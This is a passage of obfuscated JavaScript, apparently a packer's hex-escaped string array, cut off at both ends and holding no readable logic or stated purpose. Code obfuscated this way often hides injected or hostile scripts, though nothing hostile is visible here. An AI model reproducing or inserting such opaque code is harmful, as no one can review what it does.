\x44\x5c','\x31\x56\x2c\x33\x61\x2c\x32\x4c\x2c\x38','\x5b\x33\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x45\x20\x34\x49\x3d\x46\x2c\x35\x75\x3d','\x66\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c\x27\x29','\x6e\x7b\x45\x20\x34\x6d\x3d\x64\x34\x28','\x29\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x27\x29\x3a\x32\x65\x5b\x52\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x35\x5c','\x37\x7c\x5f\x30\x78\x34\x36\x63\x32\x64','\x67\x4e\x7c\x67\x4c\x7c\x67\x42\x7c\x67','\x5c\x6f\x5c\x27\x29\x29\x3a\x52\x28\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x27\x29\x5d\x28\x2f\x28\x3f\x3a\x5c\x5c','\x5c\x27\x29\x3d\x3d\x28\x33\x32\x3d\x58','\x45\x20\x32\x32\x3d\x31\x37\x3b\x31\x31','\x27\x29\x5d\x28\x37\x31\x2c\x34\x77\x29','\x36\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x35\x38\x37\x31\x65','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x4c','\x36\x5c\x27\x29\x21\x3d\x3d\x31\x58\x28','\x29\x7d\x4b\x20\x39\x49\x28\x35\x52\x2c','\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a','\x65\x63\x7c\x65\x62\x7c\x65\x61\x7c\x65','\x35\x64\x7c\x5f\x30\x78\x33\x61\x30\x34','\x44\x5c\x27\x29\x2b\x39\x43\x2b\x54\x28','\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x74\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x69\x5c','\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x68','\x7c\x6a\x6a\x7c\x6a\x69\x7c\x6a\x68\x7c','\x5b\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x34\x7c\x5f\x30\x78\x32\x39\x35\x65','\x5c\x5c\x31\x42\x5c\x5c\x72\x5c\x5c\x79','\x27\x29\x5d\x28\x33\x67\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x28\x34\x35\x5b\x32\x51\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x5b\x62','\x62\x62\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x35','\x61\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6f\x5c\x27\x29\x5d','\x30\x78\x35\x31\x38\x33\x30\x39\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x63\x5c\x27\x3a\x4b','\x29\x2c\x24\x28\x52\x28\x5c\x27\x5c\x5c','\x63\x4b\x29\x7b\x45\x20\x34\x64\x3d\x46','\x27\x29\x21\x3d\x32\x30\x7c\x7c\x28\x33','\x33\x55\x3d\x32\x72\x3b\x31\x31\x28\x33','\x5c\x64\x5c\x27\x29\x21\x3d\x3d\x54\x28','\x2c\x32\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x5c\x75','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x37\x28','\x35\x6e\x2e\x35\x6f\x29\x2f\x67\x29\x29','\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x68\x5c','\x5c\x6c\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x78\x5c\x27\x29\x2b\x31\x45\x28','\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x62','\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a','\x28\x34\x6e\x5b\x5c\x27\x37\x45\x5c\x27','\x65\x65\x7c\x5f\x30\x78\x33\x62\x37\x37','\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d\x28','\x37\x31\x7c\x5f\x30\x78\x31\x31\x30\x38','\x32\x47\x5b\x31\x76\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64','\x62\x38\x7c\x5f\x30\x78\x36\x38\x65\x61','\x66\x38\x34\x7c\x5f\x30\x78\x65\x35\x65','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x41\x5c','\x50\x5c\x5c\x50\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c','\x5d\x3b\x31\x72\x7d\x31\x32\x20\x38\x31','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x37\x38\x5b\x34\x58\x5d\x5b\x57\x28\x5c','\x31\x36\x30\x33\x37\x37\x7c\x5f\x30\x78','\x5c\x6a\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c','\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x78','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c','\x2b\x2b\x29\x7b\x45\x20\x36\x72\x3d\x35','\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x6b','\x7c\x71\x6f\x7c\x71\x6e\x7c\x71\x6d\x7c','\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x39\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31','\x35\x31\x63\x37\x63\x39\x7c\x5f\x30\x78','\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x4b\x20\x38\x6a\x28\x37\x4f\x2c\x32\x48','\x39\x4e\x2c\x39\x51\x2c\x39\x56\x29\x29','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x52','\x5c\x63\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x78\x5c\x5c\x31\x64','\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x72','\x5d\x28\x32\x74\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6d\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x44\x5c','\x55\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x49\x5c\x27\x3b\x31\x72\x3b\x33','\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x29\x5d\x28\x33\x34\x28\x5c\x27\x5c\x5c','\x34\x68\x3a\x5c\x27\x5c\x5c\x36\x5c\x27','\x5c\x27\x29\x3b\x31\x53\x28\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x5d\x28\x31\x50\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b\x20','\x34\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c','\x27\x29\x29\x7d\x31\x31\x28\x33\x77\x5b','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c','\x63\x39\x63\x7c\x5f\x30\x78\x32\x35\x33','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c','\x27\x29\x3d\x3d\x3d\x55\x28\x5c\x27\x5c','\x29\x2b\x34\x6b\x2b\x28\x57\x28\x5c\x27','\x34\x5c\x5c\x69\x5c\x5c\x37\x5c\x27\x29','\x7c\x6d\x77\x7c\x6d\x6d\x7c\x6d\x76\x7c','\x5c\x6a\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x7b\x45\x20\x33\x47\x3d\x31\x67\x3b\x34','\x6c\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x35\x5c','\x2c\x39\x68\x3d\x36\x46\x2b\x36\x58\x2b','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2c\x32\x70\x3d\x64\x39\x28\x59\x29\x2c','\x39\x29\x3a\x63\x2e\x68\x4a\x28\x33\x36','\x28\x37\x47\x2c\x35\x62\x29\x7b\x45\x20','\x5c\x44\x5c\x27\x29\x2b\x36\x57\x5b\x31','\x5c\x5c\x6e\x5c\x5c\x48\x5c\x27\x2c\x5c','\x78\x33\x63\x32\x61\x35\x61\x7c\x5f\x30','\x78\x33\x65\x36\x64\x31\x37\x7c\x5f\x30','\x5c\x38\x5c\x5c\x72\x5c\x5c\x79\x5c\x27','\x6e\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29\x29','\x5c\x44\x5c\x27\x29\x29\x2f\x36\x47\x2b','\x5c\x5c\x63\x5c\x5c\x32\x55\x5c\x5c\x32','\x29\x2b\x62\x6f\x5b\x5c\x27\x5c\x5c\x42','\x6e\x62\x7c\x6e\x6b\x7c\x6e\x6a\x7c\x6e','\x75\x7c\x67\x74\x7c\x67\x73\x7c\x67\x72','\x6f\x53\x7c\x6f\x52\x7c\x70\x64\x7c\x70','\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27','\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x70\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x2c\x31\x68\x28\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x54\x28','\x5c\x27\x29\x5d\x28\x4b\x28\x39\x4b\x29','\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33','\x7d\x29\x29\x2f\x67\x2c\x32\x51\x28\x5c','\x5c\x36\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c','\x5c\x38\x5c\x27\x29\x5d\x28\x33\x78\x2c','\x37\x7c\x5f\x30\x78\x35\x30\x64\x30\x34','\x6a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47','\x7c\x69\x6d\x7c\x69\x6c\x7c\x69\x6b\x7c','\x5c\x5c\x35\x5c\x5c\x31\x47\x5c\x5c\x31','\x5c\x78\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x36\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29','\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x27','\x62\x35\x7c\x5f\x30\x78\x33\x62\x33\x34','\x5c\x5c\x64\x5c\x5c\x32\x4d\x5c\x5c\x65','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x78','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x21\x3d\x32\x64\x20\x63','\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x52','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x79\x5c\x5c\x44\x5c\x27\x29\x2b\x5c\x27','\x32\x58\x29\x29\x2c\x63\x5a\x28\x31\x76','\x38\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29','\x66\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x35','\x5c\x70\x5c\x5c\x6c\x5c\x27\x29\x29\x7b','\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x64\x5c\x5c\x69\x5c\x27\x29\x5d\x5b\x58','\x31\x74\x5c\x5c\x35\x5c\x5c\x31\x41\x5c','\x3b\x31\x32\x20\x62\x50\x3d\x21\x5b\x5d','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31','\x70\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x35\x5c','\x5d\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x68','\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x5c\x43\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27','\x7b\x45\x20\x31\x46\x3d\x46\x3b\x39\x73','\x2b\x29\x3f\x37\x75\x3d\x28\x3f\x3a\x2e','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x5c\x64\x5c\x27\x21\x3d\x32\x64','\x34\x63\x30\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x36\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x78','\x38\x5c\x27\x29\x2c\x61\x4c\x29\x2c\x61','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b','\x5c\x78\x5c\x5c\x37\x5c\x27\x29\x2b\x31','\x5c\x35\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x32\x58\x29\x7d\x29\x29\x7d\x31\x6e\x28','\x5f\x30\x78\x33\x63\x31\x62\x63\x61\x7c','\x5c\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x33','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x73','\x5c\x4a\x5c\x5c\x75\x5c\x5c\x35\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37','\x5c\x6a\x5c\x5c\x4c\x5c\x27\x2c\x5a\x28','\x5c\x27\x5d\x26\x26\x35\x74\x5b\x35\x73','\x30\x61\x7c\x5f\x30\x78\x32\x65\x30\x64','\x35\x34\x38\x7c\x5f\x30\x78\x39\x64\x64','\x5c\x72\x5c\x27\x29\x3a\x31\x77\x3d\x4d','\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x62','\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x49','\x5c\x5c\x72\x5c\x5c\x41\x5c\x27\x29\x2b','\x5c\x69\x5c\x27\x29\x5b\x46\x28\x5c\x27','\x5c\x27\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c','\x63\x5c\x5c\x63\x5c\x27\x5d\x28\x31\x67','\x5c\x27\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x79\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x2b','\x5c\x27\x5c\x27\x21\x3d\x62\x71\x5b\x55','\x7c\x5f\x30\x78\x31\x36\x63\x36\x39\x65','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x34\x53\x3d\x32\x65\x5b\x52\x28\x5c\x27','\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x3d\x24\x28\x59\x29\x3b\x34\x39\x5b\x31','\x5c\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x5c\x65\x5c\x5c\x71\x5c\x27\x5d\x28\x29','\x3d\x24\x28\x35\x55\x29\x5b\x31\x33\x28','\x32\x52\x3d\x24\x28\x59\x29\x2c\x33\x77','\x5c\x6c\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x33\x31\x5c\x5c\x68\x5c\x5c\x6e','\x4b\x28\x29\x7b\x45\x20\x31\x62\x3d\x32','\x78\x31\x63\x35\x32\x62\x61\x7c\x5f\x30','\x34\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x70','\x34\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x31\x29\x31\x32\x20\x58\x21\x3d\x62\x32','\x36\x5c\x5c\x35\x5c\x5c\x38\x5c\x27\x29','\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x39\x39\x7c\x5f\x30\x78\x32\x65\x36\x34','\x51\x7c\x69\x46\x7c\x6a\x53\x7c\x6c\x58','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c','\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x33\x66\x26\x26\x28\x61\x39\x3d\x33\x66','\x7b\x45\x20\x34\x52\x3d\x46\x2c\x35\x72','\x5c\x27\x29\x29\x3a\x64\x33\x5b\x54\x28','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x35\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x6b','\x44\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x48','\x32\x63\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x71','\x34\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x27\x29\x29\x7b\x45\x20\x36\x7a\x3d\x63','\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37','\x46\x2c\x32\x65\x3d\x24\x28\x59\x29\x2c','\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f\x67','\x5d\x28\x31\x58\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5d\x28\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c','\x62\x64\x39\x35\x38\x7c\x5f\x30\x78\x34','\x5c\x5c\x69\x5c\x27\x29\x5d\x3f\x32\x36','\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x35','\x5c\x6f\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x6f\x5c\x27\x29\x29\x2c\x36\x42\x3d','\x45\x20\x36\x30\x3d\x24\x28\x35\x55\x29','\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6c','\x29\x29\x5b\x46\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x4d','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x37\x5c\x27\x29\x2c\x35','\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x37','\x5d\x28\x29\x2c\x34\x7a\x3d\x7b\x7d\x3b','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a\x5c','\x5c\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x62','\x6a\x5c\x5c\x6a\x5c\x27\x2c\x39\x79\x29','\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c','\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31\x52','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c','\x34\x30\x62\x33\x7c\x65\x6c\x73\x65\x7c','\x5f\x30\x78\x34\x62\x33\x36\x36\x65\x7c','\x5c\x37\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x34\x65\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x2b\x36\x6a\x2b\x28\x5c\x27\x5c\x5c\x36','\x27\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65','\x6c\x5c\x27\x29\x5d\x28\x34\x7a\x29\x2c','\x38\x5c\x5c\x64\x5c\x5c\x72\x5c\x27\x29','\x7c\x6e\x5a\x7c\x6f\x50\x7c\x70\x6a\x7c','\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x3b\x34\x45','\x20\x33\x6c\x3d\x4d\x3b\x32\x66\x28\x32','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x29\x7d\x29\x5b\x32\x42\x28\x5c\x27\x5c','\x21\x3d\x61\x35\x3f\x61\x72\x3a\x31\x61','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x38\x5c\x5c\x44\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x27\x29\x29\x5b\x31\x37\x28\x5c\x27\x5c','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x32\x35\x36\x37\x30\x35\x66\x70\x6a\x76\x4f\x6d','\x35\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64','\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c','\x2b\x5c\x27\x5c\x5c\x63\x5c\x27\x5d\x28','\x34\x38\x7c\x5f\x30\x78\x31\x33\x62\x38','\x7d\x2c\x32\x72\x28\x38\x63\x2c\x37\x5a','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x50','\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x5c\x35\x5c\x27\x3d\x3d\x37\x67\x3f','\x5c\x27\x5d\x28\x29\x5b\x31\x54\x28\x5c','\x31\x73\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x37\x5c\x5c\x66\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x32\x78\x29\x7b\x31\x31\x28\x4d\x28\x5c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x33\x66\x38\x66\x30\x31\x7c\x5f\x30\x78','\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x38\x5c\x5c\x6f\x5c\x27\x29\x2b\x57\x28','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x70\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c','\x28\x29\x7b\x45\x20\x34\x74\x3d\x31\x37','\x65\x37\x30\x7c\x5f\x30\x78\x33\x62\x31','\x29\x2c\x35\x44\x3d\x31\x69\x28\x33\x4d','\x3d\x37\x43\x28\x59\x2c\x4b\x28\x29\x7b','\x5c\x5c\x74\x5c\x27\x2b\x31\x63\x28\x5c','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x74\x5c','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x5c\x5c\x78\x5c\x5c\x72\x5c\x27\x29\x29','\x78\x32\x62\x63\x63\x32\x34\x7c\x5f\x30','\x39\x32\x7c\x5f\x30\x78\x32\x64\x35\x64','\x5c\x63\x5c\x27\x3a\x4b\x28\x35\x55\x29','\x5c\x33\x5c\x27\x29\x2b\x35\x5a\x2c\x36','\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x44\x5c\x5c\x44\x5c\x27\x29\x2b\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x79\x5c','\x5c\x35\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b\x57','\x37\x7c\x5f\x30\x78\x34\x65\x65\x34\x30','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29\x2b','\x64\x30\x32\x7c\x5f\x30\x78\x33\x61\x65','\x36\x38\x61\x7c\x5f\x30\x78\x33\x31\x64','\x5c\x36\x5c\x5c\x35\x5c\x5c\x38\x5c\x27','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27','\x53\x3d\x34\x74\x3b\x31\x31\x28\x31\x53','\x27\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c','\x41\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x61','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x37\x5c','\x31\x77\x3d\x5c\x27\x5c\x27\x3b\x32\x66','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x31\x4c','\x65\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x6b\x5c','\x5c\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c','\x29\x2b\x32\x69\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x27\x2b\x31\x6d\x28\x5c\x27\x5c','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x61\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x29\x3a\x33\x37\x5b\x5c\x27\x5c\x5c\x66','\x5c\x68\x5c\x27\x2b\x5c\x27\x5c\x5c\x64','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x5d\x28\x31\x71\x28\x5c','\x62\x6c\x5b\x5c\x27\x5c\x5c\x42\x5c\x5c','\x5c\x4f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x7c\x5f\x30\x78\x34\x61\x33\x66\x30\x31','\x5c\x5c\x63\x5c\x5c\x42\x5c\x27\x2c\x5c','\x66\x78\x7c\x66\x48\x7c\x66\x47\x7c\x66','\x68\x5c\x27\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x78\x34\x30\x39\x33\x39\x33\x7c\x5f\x30','\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x37','\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x70\x5c','\x66\x30\x62\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x27\x29\x5d\x28\x29\x5b\x5c\x27\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x35\x62\x64','\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x32','\x5c\x70\x5c\x27\x3a\x56\x20\x4d\x28\x5c','\x27\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c\x33','\x5f\x30\x78\x34\x30\x34\x32\x31\x32\x7c','\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x31\x2c\x31\x55\x28\x5c\x27\x5c\x5c\x33','\x29\x2c\x37\x73\x3d\x38\x77\x28\x32\x48','\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x5c\x31\x79\x5c\x5c\x34\x5c\x27\x2c','\x31\x31\x35\x64\x36\x32\x7c\x5f\x30\x78','\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6e\x5c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x45\x20\x31\x5a\x3d\x31\x63\x2c\x34\x39','\x36\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x6d\x75\x7c\x6d\x74\x7c\x6d\x73\x7c\x6d','\x27\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a','\x3d\x58\x21\x3d\x28\x61\x69\x3d\x61\x37','\x